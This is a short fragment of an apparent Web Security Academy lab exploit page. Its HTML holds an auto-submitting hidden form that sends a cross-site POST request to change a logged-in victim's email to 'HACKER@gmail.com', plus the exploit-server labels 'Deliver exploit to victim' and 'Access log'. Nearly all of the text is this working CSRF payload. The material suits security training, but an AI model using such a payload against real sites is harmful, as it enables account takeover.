 Body:
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://acde1f871f0f9d24803d15c800f60018.web-security-acad
method="POST">
<input type="hidden" name="email" value="HACKER&#64;gmail&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log